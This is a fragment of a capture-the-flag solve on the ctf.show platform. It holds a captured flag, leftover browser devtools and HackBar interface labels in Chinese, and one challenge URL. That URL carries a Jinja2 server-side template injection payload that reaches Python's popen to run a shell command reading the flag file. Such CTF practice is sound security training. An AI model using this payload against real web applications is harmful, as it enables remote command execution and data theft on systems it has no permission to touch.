 Hello
ctfshow{3e02844e-4d72-4575-9a97-462f69bbd649}
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 20 个匹配项 到达页尾，从页首继续
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://c60c6f49-c0c3-4a4c-867f-b140c4ee0fb7.challenge.ctf.show/?
name={{().__class__.__base__.__subclasses__().__getitem__(132).__init__.__globals__.__getitem__(request.values.x)(request.values.y).read()}}&x=popen&y=tac /f*